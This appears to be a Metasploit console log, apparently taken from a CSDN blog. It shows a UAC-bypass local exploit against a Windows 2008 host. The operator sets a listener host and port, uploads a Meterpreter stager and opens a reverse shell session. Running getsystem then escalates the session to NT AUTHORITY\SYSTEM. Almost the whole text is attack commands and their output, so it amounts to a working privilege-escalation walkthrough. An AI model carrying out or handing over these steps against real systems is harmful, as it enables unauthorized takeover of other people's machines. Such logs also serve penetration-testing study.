 msf5 exploit(multi/handler) > use exploit/windows/local/bypassuac
msf5 exploit(windows/local/bypassuac) > set session 1
session => 1
msf5 exploit(windows/local/bypassuac) > set LHOST 47
LHOST => 47.104.129.249
msf5 exploit(windows/local/bypassuac) > set LPORT 24444
LPORT => 24444
msf5 exploit(windows/local/bypassuac) > exploit
[-] Handler failed to bind to .24444:-  -
[*] Started reverse TCP handler on 0.0.0.0:24444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[-] Exploit failed [timeout-expired]: Timeout::Error execution expired
[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/bypassuac) > exploit
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (180291 bytes) to
[*] Meterpreter session 2 opened (172.31.226.161:24444 -> ) at 2020-02-14 11:39:12 +0800
meterpreter > getuid
Server username: WIN2008\test
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > background
[*] Backgrounding session 2...
msf5 exploit(windows/local/bypassuac) > sessions -l
Active sessions
===============
Id  Name  Type                     Information                    Connection
--  ----  ----                     -----------                    ----------
1         meterpreter x86/windows  WIN2008\test @ WIN2008         172.31.226.161:8888 -> :14939 (192.168.10.131)
2         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ WIN2008  172.31.226.161:24444 -> 2 (192.168.10.131)
https://blog.csdn.net/qq_36119192